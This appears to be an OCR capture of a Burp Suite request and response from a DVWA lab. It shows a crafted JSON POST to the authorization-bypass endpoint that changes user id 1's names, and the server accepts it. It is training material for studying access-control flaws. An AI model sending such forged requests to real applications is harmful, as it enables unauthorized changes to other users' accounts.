 请求
美化 Raw Hex
\n
1 POST /DVWA/vulnerabilities/authbypass/change_user_details.php HTTP/1.1
2 Host: 192.168.254.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=e0fmtok2m997su09grol3hh7u1; security=high
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 60
12
13 {
14 "id":"1",
15 "firstname":"admin",
16 "surname":"admin"
17
18
19 }
响应
美化 Raw Hex 页面渲染
\n
Warning: Undefined property: stdClass::$first_name in
/var/www/html/DVWA/vulnerabilities/authbypass/change_user_details.php on line 47
{"result":"ok"}